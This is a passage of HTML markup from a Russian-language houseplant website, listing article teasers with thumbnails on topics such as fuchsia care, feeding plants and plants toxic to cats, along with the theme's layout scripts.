                  var block_td_uid_30_65a0ef3096fce = new tdBlock();
                  block_td_uid_30_65a0ef3096fce.id = "td_uid_30_65a0ef3096fce";
                  block_td_uid_30_65a0ef3096fce.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#4db2ec","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_30_65a0ef3096fce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_65a0ef3096fce_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_30_65a0ef3096fce.td_column_number = "1";
                  block_td_uid_30_65a0ef3096fce.block_type = "td_block_19";
                  block_td_uid_30_65a0ef3096fce.post_count = "4";
                  block_td_uid_30_65a0ef3096fce.found_posts = "1821";
                  block_td_uid_30_65a0ef3096fce.header_color = "#4db2ec";
                  block_td_uid_30_65a0ef3096fce.ajax_pagination_infinite_stop = "";
                  block_td_uid_30_65a0ef3096fce.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_30_65a0ef3096fce);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Эксклюзивные</span></h4>
                  </div>
                  <div id="td_uid_30_65a0ef3096fce" class="td_block_inner td-column-1">
                    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-fuksiya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок фуксия уход в домашних условиях"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-fuksiya-uhod-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок фуксия уход в домашних условиях"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-fuksiya-uhod-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок фуксия уход в домашних условиях"></noscript></a>
                      </div>
                      <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="/tsvetok-fuksiya-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Цветок фуксия уход в домашних условиях">Цветок фуксия уход в домашних условиях</a></h3>
                        <div class="td-editor-date">
                          <span class="td-author-date"></span>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnyj-tsvetok-s-kolyuchkami-na-steble/" rel="bookmark" title="Комнатный цветок с колючками на стебле"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-265x198.jpg 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок с колючками на стебле"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-s-kolyuchkami-na-steble-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок с колючками на стебле"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-s-kolyuchkami-na-steble/" rel="bookmark" title="Комнатный цветок с колючками на стебле">Комнатный цветок с колючками на стебле</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/perekis-vodoroda-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Перекись водорода для комнатных цветов"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg 80w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-300x229.jpg 300w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-30x23.jpg 30w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-265x198.jpg 265w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov.jpg 400w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Перекись водорода для комнатных цветов"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg" srcset="/wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-80x60.jpg 80w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-300x229.jpg 300w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-30x23.jpg 30w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov-265x198.jpg 265w, /wp-content/uploads/2019/06/perekis-vodoroda-dlya-komnatnyh-tsvetov.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Перекись водорода для комнатных цветов"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/perekis-vodoroda-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Перекись водорода для комнатных цветов">Перекись водорода для комнатных цветов</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/kakie-komnatnye-tsvety-ochishhayut-vozduh/" rel="bookmark" title="Какие комнатные цветы очищают воздух?"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg 80w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-300x229.jpg 300w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-30x23.jpg 30w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-265x198.jpg 265w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh.jpg 408w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Какие комнатные цветы очищают воздух?"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg" srcset="/wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-80x60.jpg 80w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-300x229.jpg 300w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-30x23.jpg 30w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh-265x198.jpg 265w, /wp-content/uploads/2019/06/kakie-komnatnye-tsvety-ochishhayut-vozduh.jpg 408w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Какие комнатные цветы очищают воздух?"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/kakie-komnatnye-tsvety-ochishhayut-vozduh/" rel="bookmark" title="Какие комнатные цветы очищают воздух?">Какие комнатные цветы очищают воздух?</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_19 td_uid_31_65a0ef30992fc_rand td-pb-border-top" data-td-block-uid="td_uid_31_65a0ef30992fc">
                  <script>
                  var block_td_uid_31_65a0ef30992fc = new tdBlock();
                  block_td_uid_31_65a0ef30992fc.id = "td_uid_31_65a0ef30992fc";
                  block_td_uid_31_65a0ef30992fc.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_31_65a0ef30992fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_31_65a0ef30992fc_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_31_65a0ef30992fc.td_column_number = "1";
                  block_td_uid_31_65a0ef30992fc.block_type = "td_block_19";
                  block_td_uid_31_65a0ef30992fc.post_count = "4";
                  block_td_uid_31_65a0ef30992fc.found_posts = "1821";
                  block_td_uid_31_65a0ef30992fc.header_color = "";
                  block_td_uid_31_65a0ef30992fc.ajax_pagination_infinite_stop = "";
                  block_td_uid_31_65a0ef30992fc.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_31_65a0ef30992fc);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Традиционные</span></h4>
                  </div>
                  <div id="td_uid_31_65a0ef30992fc" class="td_block_inner td-column-1">
                    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-primula-v-domashnih-usloviyah/" rel="bookmark" title="Цветок примула в домашних условиях"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-primula-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок примула в домашних условиях"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-primula-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок примула в домашних условиях"></noscript></a>
                      </div>
                      <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="/tsvetok-primula-v-domashnih-usloviyah/" rel="bookmark" title="Цветок примула в домашних условиях">Цветок примула в домашних условиях</a></h3>
                        <div class="td-editor-date">
                          <span class="td-author-date"></span>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/poliv-komnatnyh-tsvetov-perekisyu-vodoroda/" rel="bookmark" title="Полив комнатных цветов перекисью водорода"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg 80w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-300x229.jpg 300w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-30x23.jpg 30w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-265x198.jpg 265w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda.jpg 400w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Полив комнатных цветов перекисью водорода"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg" srcset="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg 80w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-300x229.jpg 300w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-30x23.jpg 30w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-265x198.jpg 265w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Полив комнатных цветов перекисью водорода"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/poliv-komnatnyh-tsvetov-perekisyu-vodoroda/" rel="bookmark" title="Полив комнатных цветов перекисью водорода">Полив комнатных цветов перекисью водорода</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu/" rel="bookmark" title="Комнатный цветок похожий на традесканцию"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-265x198.jpg 265w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-350x261.jpg 350w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок похожий на традесканцию"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-265x198.jpg 265w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-350x261.jpg 350w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок похожий на традесканцию"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu/" rel="bookmark" title="Комнатный цветок похожий на традесканцию">Комнатный цветок похожий на традесканцию</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg 80w, /wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-265x198.jpg 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Подкормка для цветов в домашних условиях весной"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg" srcset="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg 80w, /wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Подкормка для цветов в домашних условиях весной"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной">Подкормка для цветов в домашних условиях весной</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_10 td_uid_32_65a0ef309b746_rand td-pb-border-top" data-td-block-uid="td_uid_32_65a0ef309b746">
                  <script>
                  var block_td_uid_32_65a0ef309b746 = new tdBlock();
                  block_td_uid_32_65a0ef309b746.id = "td_uid_32_65a0ef309b746";
                  block_td_uid_32_65a0ef309b746.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041a\u0440\u0430\u0441\u0438\u0432\u043e","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_32_65a0ef309b746_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_65a0ef309b746_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_32_65a0ef309b746.td_column_number = "1";
                  block_td_uid_32_65a0ef309b746.block_type = "td_block_10";
                  block_td_uid_32_65a0ef309b746.post_count = "3";
                  block_td_uid_32_65a0ef309b746.found_posts = "1821";
                  block_td_uid_32_65a0ef309b746.header_color = "";
                  block_td_uid_32_65a0ef309b746.ajax_pagination_infinite_stop = "";
                  block_td_uid_32_65a0ef309b746.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_32_65a0ef309b746);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Красиво</span></h4>
                  </div>
                  <div id="td_uid_32_65a0ef309b746" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/obilno-tsvetushhie-komnatnye-tsvety/" rel="bookmark" title="Обильно цветущие комнатные цветы">Обильно цветущие комнатные цветы</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-rozan/" rel="bookmark" title="Домашние цветы розан">Домашние цветы розан</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-s-vozdushnymi-kornyami/" rel="bookmark" title="Домашние цветы с воздушными корнями">Домашние цветы с воздушными корнями</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_big_grid_5 td_uid_33_65a0ef309cdf0_rand td-grid-style-6 td-hover-1 td-pb-border-top" data-td-block-uid="td_uid_33_65a0ef309cdf0">
                  <div id="td_uid_33_65a0ef309cdf0" class="td_block_inner">
                    <div class="td-big-grid-wrapper">
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-356x220.jpg" alt="" title="Приснился домашний цветок"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-356x220.jpg" alt="" title="Приснился домашний цветок"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                              <h3 class="entry-title td-module-title"><a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок">Приснился домашний цветок</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-bonsaj/" rel="bookmark" title="Домашний цветок бонсай"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg 356w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-300x184.jpg 300w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-30x18.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj.jpg 630w" data-lazy-sizes="(max-width: 356px) 100vw, 356px" alt="" title="Домашний цветок бонсай"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg 356w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-300x184.jpg 300w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-30x18.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj.jpg 630w" sizes="(max-width: 356px) 100vw, 356px" alt="" title="Домашний цветок бонсай"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/raznoe/" class="td-post-category">Разное</a>
                              <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-bonsaj/" rel="bookmark" title="Домашний цветок бонсай">Домашний цветок бонсай</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/kak-chasto-polivat-domashnie-rasteniya/" rel="bookmark" title="Как часто поливать домашние растения?"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-chasto-polivat-domashnie-rasteniya-356x220.jpg" alt="" title="Как часто поливать домашние растения?"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-chasto-polivat-domashnie-rasteniya-356x220.jpg" alt="" title="Как часто поливать домашние растения?"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/sadovye/" class="td-post-category">Садовые</a>
                              <h3 class="entry-title td-module-title"><a href="/kak-chasto-polivat-domashnie-rasteniya/" rel="bookmark" title="Как часто поливать домашние растения?">Как часто поливать домашние растения?</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-container td-pb-article-list">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <h4 class="block-title"><span>САМЫЕ ПОСЛЕДНИЕ СТАТЬИ</span></h4>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"></a>
                      </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-324x160.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-324x160.jpg 324w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Полезные домашние цветы"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-324x160.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-324x160.jpg 324w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Пассифлора растение в домашних условиях"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-324x160.jpg" alt="" title="Ядовитые домашние растения для кошек"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
